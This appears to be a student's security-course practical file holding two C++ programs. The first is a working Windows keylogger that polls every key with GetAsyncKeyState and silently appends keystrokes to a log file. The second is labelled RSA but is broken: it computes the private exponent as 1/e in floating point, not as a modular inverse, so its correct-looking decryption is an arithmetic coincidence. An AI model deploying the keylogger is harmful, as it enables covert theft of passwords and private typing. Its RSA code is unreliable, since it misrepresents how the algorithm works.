Key Loggers

**Code**:

#include<iostream>

#include<windows.h>

#include<fstream>

using namespace std;

void save_in_file(const char x)

{

ofstream myfile;

myfile.open("C:/My Folder/6IT/ISS(Internet Security)/PR/log.txt",ios_base::app);

myfile<<x;

myfile<<"";

myfile.close();

}

int main(){

while(1) {

for(int i=0;i<255;i++) {

if(GetAsyncKeyState((char)i)&0x0001)

{

save_in_file((char)i);

}

}

}

return 0;

}

Output:

log.txt file



RSA Algorithm

**Code**:

#include<iostream>

#include<math.h>

using namespace std;

int gcd(int a, int b) {

int t;

while(1) {

t= a%b;

if(t==0)

return b;

a = b;

b= t;

}

}

int main()

{

double p,q;

cout<<"Enter two random prime number: "<<"\n";

cin>>p>>q;

double n=p*q;

cout<<"Computing value of n: "<<n<<"\n";

double e=7;

double phi = (p-1)*(q-1);

cout<<"Computing the value of phi: "<<phi<<"\n";

while(e<phi)

{

if(gcd(e,phi)==1)

break;

else

e++;

}

double d1=1/e;

double d=fmod(d1,phi);

double message = 9;

double c = pow(message,e);

double m = pow(c,d);

c=fmod(c,n);

m=fmod(m,n);

cout<<"Original Message = "<<message;

cout<<"\n"<<"e = "<<e;

cout<<"\n"<<"d = "<<d;

cout<<"\n"<<"Encrypted message = "<<c;

cout<<"\n"<<"Decrypted message = "<<m;

return 0;

}

Output:

Enter two random prime number:

13

11

Computing value of n: 143

Computing the value of phi: 120

Original Message = 9

e = 7

d = 0.142857

Encrypted message = 48

Decrypted message = 9